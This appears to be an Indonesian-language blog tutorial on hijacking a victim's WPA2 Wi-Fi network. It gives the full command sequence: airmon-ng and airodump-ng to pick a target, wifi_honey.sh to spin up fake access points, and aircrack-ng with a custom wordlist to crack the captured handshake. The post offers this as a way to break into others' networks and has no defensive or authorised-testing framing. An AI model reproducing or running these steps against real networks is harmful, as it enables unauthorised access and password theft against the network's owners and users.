oke langsung saja yapz . .

buka terminal dan kita scanning wifi yang akan di bajak aktifkan airmon-ng

dengan menggunakan perintah

airmon-ng start wlan0ganti wlan0 dengan interface kalian

setelah mode monitor aktik saatnya scanning korban

airodump-ng mon0

target wifi dengan security wpa2 dengan essid = trojanzboy@wifi channel = 3

setelah selesai menentukan korban

sekarang buka menu backtrack > expoitation tools > wireless exploitation tools > wlan exploitation > wifihoney

lalu masukkan perintah ./wifi_honey.sh <essid> <channel> <interface>

./wifi_honey.sh TrojanzBoy@wifi 3 wlan0

maka terciptalah wifi-wifi palsu

dan tunggu hingga korban connect ke salah satu wifi dan memasukkan password

tunggu hingga dapat wpa handshake dari akses point yang aslinya

maka wpa handshake yang asli pun kita dapatkan

saatnya pengecrack kan hasil handshake

buka terminal baru masuk directory dengan perintah

cd /pentest/wireless/wifi-honey

setelah itu cek hasil capture dengan perintah

ls



setelah menentukan hasil cap sekarang buka masukkan perintah aircrack

aircrack-ng -w /root/Desktop/Trojanzboy.txt /pentest/wireless/wifi-honey/cap-01.cap/root/Desktop/Trojanzboy.txt adalah letak wordlist yang telah saya dibuat bisa di kreasikan se kreatif mungkin agar password terpecahkan

dan cari nomer yang ada handshake dari akses point asli

dan tunggu hasilnya

SUKSES bro . . !!!

0 comments:

Post a Comment